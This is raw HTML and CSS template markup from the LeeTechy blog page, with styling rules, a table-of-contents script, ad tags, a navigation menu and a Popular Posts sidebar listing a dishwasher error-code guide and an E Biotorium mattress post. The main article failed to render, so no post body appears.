.mag2 ul li{width: 34.7%;padding: 0;background: #fff;list-style: none;float: left;display: block;border: 1px solid #eee;padding-bottom: 10px;border-left: 0;border-bottom: 0;height: 75.2px;}
.mag2 .first-content {padding-right: 0;}
.mag2 .box-label2 {position:relative;bottom: 0;left: 0;}
.mag2 .first .recent-title a {-webkit-line-clamp: 3;}
.mag2 ul li:last-child {border-bottom:1px solid #eee;}
.mag2 .first-content .recent-author {display:none;}
.mag2 ul li .recent-title a {padding:12px;padding-bottom: 0;margin-bottom: 0;}
.mag2 ul li .recent-date {margin-left:12px;}


.rthumbc{overflow:hidden}
.first:hover .first-thumb{transform:scale3d(1.1, 1.1, 1);-webkit-transform:scale3d(1.1, 1.1, 1);-moz-transform:scale3d(1.1, 1.1, 1) rotate(0.02deg)}
.first-content .recent-title a{font-size:17px;padding:0;}
.first-content .recent-date {margin-left:0;}
.first-content {display: table-cell; vertical-align: middle;padding:15px;padding-left:0;}
.recent-des{font-size: 13px; font-weight: 400; line-height: 22px; margin: 0;margin-top:10px;}
.recent-title a:hover{text-decoration:none;color:#1e90ff}
.item .post-heading{-webkit-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}

.index article{padding:0 0 0 20px}
.tagstitle{float:left;margin:0 10px 0 0}
.authorLeft{float:left;margin-right:20px}
.authorContent .authorSocial{float:right}
.item .firstwd,.item .tmarkrecentpost,.item .posts-title{display:none}
.sidebar .LinkList li:before,.footer .LinkList li:before,.sidebar .PageList li:before,.footer .PageList li:before{display:inline-block;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.item-icon{margin:0 0 10px;float:none;width:38px;height:38px;display:inline-block;line-height:38px;text-align:center;vertical-align:middle;background-color:#a3a3a3;color:#fff;font-size:18px;border-radius:2px;transition:.8s}
.item-count{display:block;color:#5f5f5f;font-weight:normal;font-size:14px;line-height:20px}
.item-text{display:block;color:#9d9d9d;font-size:12px;line-height:18px}
.authorDetails h2{float:left}
.authorDetails span{float:right}
.recentmag .first {width: 50%; float: left; margin-right:20px;border-radius:7px;overflow:hidden}
.recentmag .first-thumb{width:100%;height:230px;display:block}

.showpage a,.showpageNum a,.showpagePoint,.showpageOf{position:relative;background:#fff;display:inline-block;font-size:12px;font-weight:500;color:rgba(0,0,0,.8);margin:0 4px 0 0;background: white; padding: 15px 20px;transition:all .3s;float:left;text-transform: uppercase;}
.showpageNum a:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;transition:box-shadow 0.5s}
.showpage a:hover,.showpageNum a:hover,.showpagePoint:hover{background:rgba(0,0,0,0.03);color:#333;position:relative;}
.showpagePoint{color:#fff;}
.showpage a,.showpageNum a,.showpagePoint,.showpageOf{margin:0;}
.share-post ul {padding:0;margin:0;font-size: 13px; font-weight: 600;}
.share-post li{list-style:none;display:inline-block;padding:0;font-weight:700;text-transform:uppercase}
.share-post li a{display:block;text-align:center;}
.share-post span{display:none;}
.share-post li a i{display: block; color: #A7A7A7; width:20px; height:20px; line-height: 20px; font-size: 14px; font-weight: normal; transition: all .3s;}
.share-post{margin-bottom:20px;float:left;}
.share-post li a i.fa.fa-facebook:hover{background:#fff;color:#3b5998;}
.share-post li a i.fa.fa-twitter:hover{background:#fff;color:#00aced;}
.share-post li a i.fa.fa-google-plus:hover{background:#fff;color:#dd4b39;}
.share-post li a i.fa.fa-linkedin:hover{background:#fff;color:#007bb5;}
.share-post li a i.fa.fa-pinterest:hover{background:#fff;color:#cb2027;}

#ArchiveList a.post-count-link, #ArchiveList a.post-count-link:link, #ArchiveList a.post-count-link:visited {text-decoration:none;font-size:13px;font-weight:700;}
span.post-count {font-size:11px;font-weight:700;}
.BlogArchive #ArchiveList ul.posts li {font-size:12px;}
#ArchiveList select {width: 100%;padding: 15px;margin-bottom: 5px;margin-top:10px;border: 1px solid rgba(201, 201, 201, 0.52);font-size:13px;font-family: Roboto;}
.inline-ad {margin:0}
.postdata {padding: 10px; padding-bottom: 0;}
.postdata2 {padding:10px;position: absolute; bottom: 0;}
.post-body {line-height:1.6em;color:#555;font-size:13px;font-weight:400;text-overflow:ellipsis;width: auto;margin-bottom:5px;}
.readmore a {color: #000; font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: 0.2px;}
h2.post-title, h1.post-title {border: 0 none; color: #000; font-size:19px; font-weight:500; letter-spacing:0.3px; line-height: 1.3em; margin-bottom:0; padding: 0;}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color: #2D2D2D; z-index: 0; line-height: 1.4; margin: 0 0;display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis;}
.post-info {text-transform: capitalize; line-height: 250%; overflow: hidden; color: #555; font-size: 11px;font-weight:400;font-family:'Roboto', sans-serif;margin-top:5px;}
.post-info2 {text-transform: capitalize; line-height: 250%; overflow: hidden; color: #999999; font-size: 12px;font-weight: 600;font-family:'Roboto', sans-serif;float:left;margin: 10px 0 10px;}
.post-info a {display: inline; background: transparent; color: #555; padding: 5px; padding-left: 0; transition: all .3s ease-out;}
.post-info .fa, .post-info2 .fa {color: #333;}
.author-info, .comment-info, .time-info {display:inline;}
.post-image {width:300px;height:200px;margin:0;z-index:1;padding:0;float:left;overflow:hidden;transition:all 1s ease-out;background:#f6f7f8 linear-gradient(to right,#eee 8%,#ddd 18%,#eee 33%);animation: templatemarkPlaceholder 1.5s linear infinite; -moz-animation: templatemarkPlaceholder 1.5s linear infinite; -webkit-animation: templatemarkPlaceholder 1.5s linear infinite; -o-animation: templatemarkPlaceholder 1.5s linear infinite;margin-right: 20px;border-radius:7px;box-shadow: 1px 2px 4px 1px rgba(0,0,0,.08);}
.post-image img {width:100%;height:200px;transition: 0.9s;}
.post-image img:hover {}

span.overlay {background:transparent;cursor:pointer;position:absolute;right:0;left:0;
bottom:0;top:0;z-index:2;opacity:0;transition:all .9s ease-in-out;}
span.overlay:before {content:"";position:absolute;
background:url(//1.bp.blogspot.com/-RCS3s0piXq4/U9rhMGqeNNI/AAAAAAAAE3k/_7JQSEws2SU/s1600/view.png) 50% 50% no-repeat;width:24px;height:24px;top:50%;left:50%;margin:-25px;padding:10px;border:4px solid rgba(255,255,255,0.9);border-radius:100%;-moz-animation: fadeInRight .3s ease-in-out;-webkit-animation: fadeInRight .3s ease-in-out;animation: fadeInRight .3s ease-in-out;opacity:0;transition:all .3s ease-in-out;}
span.overlay:hover:before {opacity:0.8;transition:all .3s ease-in-out;}
span.overlay:hover {background:rgba(243,93,92,0.8);opacity:1;-moz-animation: fadeInLeft .3s ease-in-out;-webkit-animation: fadeInLeft .3s ease-in-out;animation: fadeInLeft .3s ease-in-out;transition:all .3s ease-in-out;}

#footer-wrapper {text-align:left;overflow:hidden;background-color:#242d3c}
#footer-widgetfix {max-width:1050px;overflow:hidden;margin:0 auto;}
#footer-wrapper h2 {margin:0;margin-bottom: 10px;color: #fff;font-size: 14px; font-weight:600; text-transform: uppercase;}
#footer-wrapper .widget-content {text-align:left;color: #fff; font-size: 15px;}
#footerfix {overflow:hidden;background-color:#fff;padding: 10px;}
.copyright-area {width: 1050px; margin: 0 auto;}
.copyleft {font-weight:400;color:#fff;font-size:12px;float:left;}
#copyright {float:right;color:#999;font-size:13px;margin-right:30px}
.copyleft a:hover,#copyright a:hover {color:#a94334;text-decoration:none;}

@-webkit-keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
@-moz-keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
@keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}
@keyframes templatemarkPlaceholder{0%{background-position:-468px 0}100%{background-position:468px 0}}
@-webkit-keyframes templatemarkPlaceholder{0%{background-position:-468px 0}100%{background-position:468px 0}}
@-moz-keyframes templatemarkPlaceholder{0%{background-position:-468px 0}100%{background-position:468px 0}}

.fade-in{opacity:0;-webkit-animation:fadeIn ease-in 1;-moz-animation:fadeIn ease-in 1;animation:fadeIn ease-in 1;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s}
.fade-in.one{-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}
.fade-in.two{-webkit-animation-delay:1.2s;-moz-animation-delay:1.2s;animation-delay:1.2s}
.fade-in.three{-webkit-animation-delay:1.6s;-moz-animation-delay:1.6s;animation-delay:1.6s}

@media screen and (max-width:1066px) {
#featuredposts { width:93%; margin: 0 auto;}
.PopularPosts ul { margin: 0; list-style: none; color: #333; overflow: hidden; display: grid; grid-template-columns: repeat(3,1fr); grid-gap: 15px; }
.header-right {width:70%}
.recentmag .first {margin-right:10px;}
.wrapper, .fullcontainer, .container, .top-header {width:93%}
.megamenu {max-width:100%;}
#footx2 {width:50%;}
.copyright-area {width:100%; margin: 0 auto;}
.post-share a{margin-left:2px;margin-bottom:4px}
}

@media screen and (max-width:960px) {
.header-right {width:100%}
#header-wrapper {text-align:center;padding: 15px;}
#header {max-width: initial;display: flex; align-items: center; justify-content: center;}
#header-inner {height: auto;width: 200px;}
.fullcontainer {padding: 15px; width: -webkit-fill-available;width: -moz-available; width: -moz-available; padding-top: 0; overflow: hidden; }
#outer-wrapper {}
.blog-date {display:none;}
#trend, #PopularPosts3 .widget-content {}
#blog-pager {overflow:hidden!important; margin-bottom:15px;}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {margin-top:0;}
.bwrapsite-content{width:100%}
.content-area {float:none;width:initial;width:100%!important}
.sidebar-area {float: initial; overflow: hidden; width: 100%; margin-right: 0;margin-left: 0;}
#header-ad {height:auto;}
ul#relpost_img_sum li {width:100%!important;}
.top-social {display:none;}
#logo {margin-left:20px;}
#footer-widgetfix {width:-webkit-fill-available;width: -moz-available;overflow:hidden;}
#footer-widgetfix .footer-widget {width:30%;float:left;}
.header-right {margin-top:10px;}
.woo{width:100%}
.sidebar-area {margin-top:20px;}
#coverflow {max-width: 100%;margin: 0 auto;}

.post {width:initial!important;}

}

@media only screen and (max-width:768px){
.tmarkrecentpost h3, .box-title h3, .posts-title h3 {width:84%!important;}
.recentmag .first {margin-right:15px;}
.post-body {width:auto!important;}
.related-post-item-title {font-size:13px!important;}
.ad160 {padding:15px;}
#footer-col1, #footer-col2, #footer-col3 {width:100%;max-width:100%;padding-left:0;}
#recent1 .recent-box {width:32%}
.post-summary {display:none;}
.readmore2 {display:none;}
.post-info {margin:0;font-size: 10px;margin-bottom: 8px;}
}

@media only screen and (max-width:684px){
.recentmag .first {margin-right:12px;}
.post-body {width:auto!important;line-height: 1.4; font-size: 15px;}
.related-postbwrap {width:-webkit-fill-available;width: -moz-available;}
.home-link, .top-navigation-right {display:none;}
.pager-left, .pager-right {width:43%!important;}
#footer-widgetfix {overflow:hidden;}
.author-info, .comment-info, .time-info {margin-right:10px;}
#search-wrap {width: 100%;}
.post-share a{margin:4px 0;width:35px;height:35px;line-height:35px;}
.post-share a.facebook-share,.post-share a.twitter-share{width:35px;padding:0;}
.post-share a trans{display:none}
}


@media only screen and (max-width:480px){
.PopularPosts ul { margin: 0; list-style: none; color: #333; overflow: hidden; display: block; grid-template-columns: none; grid-gap: 0; }
.mag2 .first, .mag2 .first .rthumbc {width: -webkit-fill-available;width: -moz-available; height: auto;border-radius: 7px;}
.mag2 .first .rthumbc {border-top-right-radius: 7px; border-bottom-right-radius: 0; border-bottom-left-radius: 0;}
.mag2 .first-content { padding: 15px; }
.mag2 .first .rthumbc {margin-right:0;}
.mag2 ul li { width: -webkit-fill-available;width: -moz-available;border-left:1px solid #eee;}
.mag2 .first { border: 1px solid #eee; border-bottom: 0; border-radius: 7px; border-bottom-left-radius:0!important; border-bottom-right-radius:0!important;}
.recentmag .first { width: -webkit-fill-available; width: -moz-available; float: none; margin-right: 0; border-radius: 7px; overflow: hidden;}
.recentmag .box-label2 { color: #fff; padding: 8px 10px; font-size: 10px; font-weight: 500; text-transform: uppercase; margin: 0; display: inline-block; transition: all .3s; border-radius: 100px; position: absolute; left: 10%; bottom: auto; top: 28%; transition-duration: 0.2s; }
.recentmag ul li {width:47.5%; margin-left:15px;}
.recentmag ul li:nth-child(even) {margin-left:0px;}
.recentmag ul li .rthumbc {width:100%;height: 110px;}
.recentmag ul li .recent-thumb {width:100%;height: 110px;}
.recentmag .recent-title a {padding-left:0;}
.tmarkrecentpost h3, .box-title h3, .posts-title h3 {font-size: 15px;width: 70%!important;}
.post-image {float:none;margin-right:0;margin-bottom:8px}
.post-image img {width:100%!important;height:200px!important}
.pager-left, .pager-right {width:100%!important;}
.pager-left {margin-bottom:5px!important;}
.related-post-style-2 li {width:100%!important}
.blog-date {display:block;}
.top-navigation-left {display:none;}

.comment-info {display:none;}

.post-image { width:100%; height: 200px;}
.post-image img {height:-webkit-fill-available;height:-moz-available;}
.showpage a, .showpageNum a, .showpagePoint, .showpageOf {padding: 8px 10px;}
.top-navigation-right {display: initial; float: left; margin-right: 0; padding-right: 10px; padding-left: 10px;}
.bannerad .title970 { font-weight: 500; font-size: 18px; color: #555; float: initial; padding: 28px; }
.top-navigation-container {width: 100%; display: flex; align-items: center; justify-content: center;}
.comments .comments-content .datetime a {display:none;}
.post-info2 {margin-top:0;margin-bottom:10px;}
.sidebar-area {margin-top:20px;}
.related-postbwrap ul { padding: 15px; overflow: hidden; display: grid; grid-template-columns: repeat(2,1fr); grid-gap: 10px; }
.post {width:initial!important;height:initial!important;margin-right:0!important;}
#footer-widgetfix .footer-widget {width:-webkit-fill-available;width: -moz-available; float: left; display: flex; align-items: center; justify-content: center; margin-right: 0;}
#footx1, #footx2 {margin-bottom:15px;}
.copyleft {float:none;}
#footerfix {overflow: hidden;padding: 10px; display: flex; align-items: center; justify-content: center; text-align: center;}
#LinkList1 .widget-content {float: none; overflow:hidden;padding: 10px; display: flex; align-items: center; justify-content: center; }
#footer-wrapper h2, #footer-wrapper .widget-content {text-align: center; }
#adpost2 {display:none;}
.copyleft {float:none;}
.post-summary {display:-webkit-box;}
.first-image img {height:auto!important;}
}

@media screen and (max-width:320px){
}
</style>
<style type='text/css'>
.post {background: #fff;padding:15px;height:auto;border: 1px solid #ddd;margin-bottom:20px;border-radius:7px;}
.post-body {color: #444; margin-right: 0; font-size: 16px;margin-top:5px;text-align:initial;font-weight:400;border-bottom: 1px solid #ddd; padding-bottom: 10px;}
.post-body iframe {width:100%}
.post img:hover {opacity:0.95;}
.post-info {font-size: 12px; font-weight: 500;}
.label-info { margin-bottom: 2px; text-align: center; display: inline-block; }
.label-info a {font-size: 10px; font-weight: 500; color: #fff; background: #ff511a; padding: 3px 7px; border-radius: 3px;}
.postdata {padding: 15px 0; background: #fff; border-bottom: 1px solid #eee;padding-bottom: 10px;}
.first-image {border-radius:7px;margin: 0; z-index: 1; padding: 0; overflow: hidden;transition:all 1s ease-out;position:relative;background:#f6f7f8 linear-gradient(to right,#eee 8%,#ddd 18%,#eee 33%);animation: templatemarkPlaceholder 1.5s linear infinite; -moz-animation: templatemarkPlaceholder 1.5s linear infinite; -webkit-animation: templatemarkPlaceholder 1.5s linear infinite; -o-animation: templatemarkPlaceholder 1.5s linear infinite;width: -webkit-fill-available;width: -moz-available;/* width:100%;*/}
.first-image img{width:-webkit-fill-available; width: -moz-available;/* width:100%;*/}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {margin-top: 0; font-size: 25px;line-height: 1.2;-webkit-line-clamp: 6;}
.post-share{margin: 0;margin-top: 10px;padding-top: 0; display: flex; align-items: center; justify-content: center;}
.post-share a{text-align: center; color: #fff; width: 42px; text-transform: capitalize; border-radius: 7px; font-size: 16px; height: 42px; margin-left: 5px; display: flex; align-items: center; justify-content: center;}
.post-share a.facebook-share,.post-share a.twitter-share{width:auto;padding:0 20px;}
.post-share a:hover{color:#fff;}
h5.share-title{text-transform:uppercase;font-weight:700;color:#222222;margin-right:15px!important;float:left;line-height:35px;font-size:14px!important}
input.post-share-url{display:block;width:100%;border:0px solid #eeeeee;padding:10px;margin-top:7px;background:#f8f8f8;cursor:context-menu}
.post-share a trans{font-size: 12px; margin-left: 10px;}
.post-share a.facebook-share,.social-widget a.facebook{background-color:#3b5998}
.post-share a.twitter-share,.social-widget a.twitter{background-color:#55acee}
.post-share a.google-plus-share,.social-widget a.google-plus{background-color:#DD4B39}
.post-share a.linkedin-share,.social-widget a.linkedin{background-color:#0976b4}
.post-share a.pinterest-share,.social-widget a.pinterest{background-color:#cc2127}
.post-share a.whatsapp-share{background-color:#43d854}
.sharetext{ padding: 10px 0!important; font-size: 14px; text-transform: uppercase; color: #333; font-weight: 500; border-right: 1px solid #ddd; margin-right: 15px!important;}
.ad_banner728 img {max-width:100%;}
.ad_banner728 {margin-bottom:10px;}
.old_new {display:none;}
.authorboxwrap{background:#fff;margin:20px auto;padding:15px;overflow:hidden;border: 1px solid #ddd;border-radius:7px;}
.avatar-container {float:right;border-radius: 100%;}
.avatar-container img{width:95px;height:95px;max-width:100%!important;border-radius: 100%;box-shadow:0 0 10px 1px rgba(0,0,0,.08)}
.author_description_container h4{font-weight:600;font-size:17px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#333}
.author_description_container h4 a:hover{color:#404040}
.author_description_container p{margin:0;color:#333;font-size:14px;line-height:25px;font-weight:400;}
.social-links li {list-style:none !important; float: left;}
.social-links a {border-bottom: none;}
.social-links a:after, .social-links a:before{content: none!important;}
.social-links i {color: #555; font-size: 14px; text-align: center; display: inline-block; padding: 7px;}
.social-links i:hover {color: #333; transition: all ease .3s; }
.author-box .avatar{ margin-left: 2.4rem; float: right !important; border: 2px solid #F0F0F0; padding: 2px; }
#blog-pager {display:none;}
.breadcrumb {margin-bottom:10px;display:none;}
.breadcrumb, .breadcrumb a, .breadcrumb a:hover { font-size: 12px; color: #777;font-weight:500;}
.font-size {float: right;}
.font-size a {font-weight:700; padding: 5px 8px;color: #fff; border-radius: 3px;}
</style>
<style type='text/css'>
/* Multi Related Post */
.gourabdesignmultiRelated{background-color:#2a2a2a;color:#fff;margin:15px auto;display:-moz-box;display:-ms-flexbox;display:flex;flex-wrap:nowrap;justify-content:space-between;overflow:hidden;transition:all .3s}
.gourabdesignmultiRelated:hover{background-color:#222}
.gourabdesignmultiRelated .content{padding:12px 15px}
.gourabdesignmultiRelated .content .text{margin-right:5px}
.gourabdesignmultiRelated .content a{color:#fff;text-decoration:none;line-height:1.5em}
.gourabdesignmultiRelated .content a:hover{text-decoration:underline}
.gourabdesignmultiRelated .icon{height:auto;min-width:55px;background:#f44336 url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='%23fff'/%3E%3C/svg%3E") center / 40px no-repeat;transition:all .3s}
</style>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
</link>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8891320736374897346&amp;zx=7be631be-07c5-4b49-a56a-ea40a7e28c69' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8891320736374897346&amp;zx=7be631be-07c5-4b49-a56a-ea40a7e28c69' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4455675294495665 -->

</head>
<body>
<div class='topitems'>
<div class='top-navigation-wrapper'>
<div class='top-navigation-container container'>
<div class='top-navigation-left'>
<div class='top-navigation-left-text'>
</div>
</div>
<div class='top-navigation-right'>
<div class='top-social-wrapper'>
<div class='social-icon'><a href='https://www.facebook.com/Leetechy-108839201484388' target='_blank'><i class='fab fa-facebook'></i></a></div>
<div class='social-icon'><a href='https://twitter.com/leenasujit' target='_blank'><i class='fab fa-twitter-square'></i></a></div>
<div class='social-icon'><a href='https://www.linkedin.com/feed/' target='_blank'><i class='fab fa-linkedin'></i></a></div>
<div class='social-icon'><a href='https://www.youtube.com/channel/UCr9C5o3oo54XZDfDcOwN3EQ' target='_blank'><i class='fab fa-youtube'></i></a></div>
<div class='social-icon'><a href='https://in.pinterest.com/leenamay12/' target='_blank'><i class='fab fa-pinterest-square'></i></a></div>
<div class='clear'></div>
</div>
</div>
<div id='date'></div>
<div class='clear'></div>
<div class='top-navigation-divider'></div>
</div>
</div>
<div class='top-header'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.leetechy.com/' style='display: block'>
<img alt='LeeTechy' height='118px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjoXJBw0P2IYt5QEgo-51oBVCZAn1yOe2NleKA6Xu9_VlRqIg5RD2foK6C_RcwCtNJv9oghk8KxMeqXgYwyfNInRypkgi1mjfTkZaSl1JZKWZ8Gd-9wtp0Jl_jnZfDJ-jgBZqPLXK0q6fr8aQweiMi4yYIsb4yBp42c7ZQaomM0zZAcgDH2rKaQ2nSk=s496' style='display: block' width='496px; '/>
</a>
</div>
</div></div>
<div class='headerrightad'></div>
</div>
</div>
<div class='megamenu-container'>
<div class='megamenu'>
<a class='megamenu-mobile' href='#'><i class='fas fa-bars'></i></a>
<ul>
<li class='homers'><a href='/'>Home</a></li>
<li><a href='https://www.leetechy.com/p/about-me.html'>About</a></li>
<li><a href='https://www.leetechy.com/search/label/Blogger'>Blogging</a></li>
<li>
<a href='https://www.leetechy.com/search/label/YouTube'>Earn Money Online <i class='fa fa-angle-down'></i></a>
<ul>
<li>
<a href='#'>Trading</a>
<ul>
<li><a href='#'>MTFE</a></li>
<li><a href='#'>BINANCE</a></li>
<li><a href='#'>---</a></li>
<li><a href='#'>---</a></li>
</ul>
</li>
<li>
<a href='#'>Affliate Marketing</a>
<ul>
<li><a href='#'>Amazon</a></li>
<li><a href='#'>Flipkart</a></li>
<li><a href='#'>--</a></li>
<li><a href='#'>--</a></li>
</ul>
</li>
<li>
<a href='#'>Freelance</a>
<ul>
<li><a href='#'>--</a></li>
<li><a href='#'>--</a></li>
<li><a href='#'>--</a></li>
</ul>
</li>
<li>
<a href='#'>Mobile Apps</a>
<ul>
<li><a href='#'>---</a></li>
<li><a href='#'>---</a></li>
<li><a href='#'>---</a></li>
<li><a href='#'>--</a></li>
</ul>
</li>
</ul>
</li>
<li>
<a href='https://www.leetechy.com/search/label/Troubleshoot'><i class='fa fa-angle-down'></i>Troubleshoot</a>
<ul>
<li><a href='https://www.leetechy.com/search/label/Smart%20Phone'>Smart Phone</a></li>
<li><a href='https://www.leetechy.com/search/label/Home%20Appliances%20Troubleshoot'>Home Appliances</a></li>
<li><a href='#'>Computer</a></li>
<li><a href='#'>--</a></li>
<li><a href='#'>--</a></li>
<li><a href='#'>--</a></li>
</ul>
</li>
<li>
<a href='#'><i class='fa fa-angle-down'></i>YouTube</a>
<ul>
<li><a href='#'>Updates</a></li>
<li><a href='#'>settings</a></li>
<li><a href='#'>Tricks</a></li>
<li><a href='#'>YouTube on Mobile</a></li>
<li><a href='#'>--</a></li>
<li><a href='#'>--</a></li>
<li><a href='#'>--</a></li>
</ul>
</li>
<li>
<a href='https://www.leetechy.com/search/label/Shopping'>Shopping<i class='fa fa-angle-down'></i></a>
<ul>
<li><a href='#'>YouTube Accessories</a></li>
<li><a href='#'>Mobile Phones</a></li>
<li><a href='#'>Games</a></li>
<li><a href='#'>Toys</a></li>
<li><a href='#'>Home Appliances</a></li>
<li><a href='#'>Digital Devices</a></li>
</ul>
</li>
<li>
<a href='https://www.leetechy.com/search/label/Phygicart'>Phygicart<i class='fa fa-angle-down'></i></a>
</li>
<li>
<a href='https://www.leetechy.com/search/label/Phygicart'>How To<i class='fa fa-angle-down'></i></a>
<ul>
<li><a href='#'>-</a></li>
<li><a href='#'>-</a></li>
<li><a href='#'>-</a></li>
<li><a href='#'>-</a></li>
<li><a href='#'>-</a></li>
<li><a href='#'>-</a></li>
</ul>
</li>
<li>
</li>
<li>
<a href='https://www.leetechy.com/search/label/Phygicart'>Web Hosting<i class='fa fa-angle-down'></i></a>
<ul>
<li><a href='#'>Hostinger</a></li>
<li><a href='#'>HioxIndia</a></li>
<li><a href='#'>Go Daddy</a></li>
<li><a href='#'>Name Cheap</a></li>
<li><a href='#'>-</a></li>
<li><a href='#'>-</a></li>
</ul>
<span class='containersearch'>
<form action='/search' id='search-form' method='get'>
<input class='inputnui' name='q' placeholder='Search here...' type='search' value=''/>
<i aria-hidden='true' class='fa fa-search'></i>
</form>
</span>
</li>
</ul>
</div>
</div>
</div>
<div class='clear'></div>
<div id='outer-wrapper'>
<div class='container row-x1'>
<main class='content-area' id='primarybwrap'>
<div class='mainblogsec section' id='mainblogsec'><!--Failed to render gadget 'Blog1'.

There was an error processing the markup.
--></div>
</main>
<aside class='sidebar-area' id='sidebar'>
<div class='section' id='sidebarbtop2'><div class='widget HTML' data-version='2' id='HTML7'>
<h3 class='title'>
Advertisement
</h3>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4455675294495665" crossorigin="anonymous" ></script>
<!-- side bar verrical 600-300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4455675294495665"
     data-ad-slot="6071331516"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Popular Posts
</h3>
<div class='PopularPosts widget-content'>
<ul>
<li>
<div class='item-thumbnail'>
<a href='https://www.leetechy.com/2022/01/how-to-fix-f5-error-in-ifb-dishwasher.html' title=' How to fix F5 Error in IFB Dishwasher / Ifb Dishwasher Error Codes'><img alt=' How to fix F5 Error in IFB Dishwasher / Ifb Dishwasher Error Codes' src='https://blogger.googleusercontent.com/img/a/AVvXsEiN6FeAjdd_9bum8LDWncGlu6Q4xtst0zvEtbrYgruIsCj7Kp3ztamyH0DKYg3cyhZToELVdyLdDPls5J-YvQjpPpAa4_8RA9gI-IB2V0tz_V312VfUosdLQ2jOFh_NrIX1UjDm-J2NxTsiPJEyrLLU7ViMsSf_3vWN3HSnuWzkh_rKCs0D6gFRwRVY=w640-h360' title=' How to fix F5 Error in IFB Dishwasher / Ifb Dishwasher Error Codes'/></a>
</div>
<div class='item-title'>
<span class='box-label3'>
<a href='https://www.leetechy.com/search/label/Home%20Appliances%20Troubleshoot' rel='tag'>
Home Appliances Troubleshoot
</a>
</span>
<span class='box-label3'>
<a href='https://www.leetechy.com/search/label/Troubleshoot' rel='tag'>
Troubleshoot
</a>
</span>
<a href='https://www.leetechy.com/2022/01/how-to-fix-f5-error-in-ifb-dishwasher.html' title=' How to fix F5 Error in IFB Dishwasher / Ifb Dishwasher Error Codes'>
 How to fix F5 Error in IFB Dishwasher / Ifb Dishwasher Error Codes</a>
<span class='time-info'>
<span class='byline post-timestamp'>
<!--Can't find substitution for tag [byline.label]-->
<meta content='https://www.leetechy.com/2022/01/how-to-fix-f5-error-in-ifb-dishwasher.html'/>
<a class='timestamp-link' href='https://www.leetechy.com/2022/01/how-to-fix-f5-error-in-ifb-dishwasher.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2022-01-23T19:33:00+05:30' title='2022-01-23T19:33:00+05:30'>
<i class='far fa-clock'></i>
January 23, 2022
</time>
</a>
</span>
</span>
<div class='item-snippet'>
How to fix F5 Error in IFB Dishwasher / Ifb Dishwasher Error Codes I am owning one of the best Dishwasher brands IFB VX Neptune  for 6 years. Recently I shifted my house while shifting with &#8230;
</div>
</div>
</li>
<li>
<div class='item-thumbnail'>
<a href='https://www.leetechy.com/2023/11/e-biotorium-network-private-limited-bio.html' title='E Biotorium Network Private Limited - Bio magnetic mattress / E Biotorium products price list'><img alt='E Biotorium Network Private Limited - Bio magnetic mattress / E Biotorium products price list' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJiDS_Rcj5XSeU4ETuR58LKesWGiWTdOttUCT2B4xVf6ymDsVZTHSt9pTvYbPoxFuROKfcrSMrEF08UPHdMy5sifMm95gzwh6Prf0Xjf_uKbJ0JLuZNLtFVUDKHLaseKrO3WAKEPJOmawXZY-ABzqU_2EjlWgIDw8FjBEJbr-J-sofXy-pvMfOXFXHQtA/w640-h360/E-Biotorium-Knowledge.jpeg' title='E Biotorium Network Private Limited - Bio magnetic mattress / E Biotorium products price list'/></a>
</div>
<div class='item-title'>
<span class='box-label3'>
<a href='https://www.leetechy.com/search/label/E%20BIOTORIUM' rel='tag'>
E BIOTORIUM
</a>
</span>
<span class='box-label3'>
<a href='https://www.leetechy.com/search/label/EARN%20MONEY%20ONLINE' rel='tag'>
EARN MONEY ONLINE
</a>
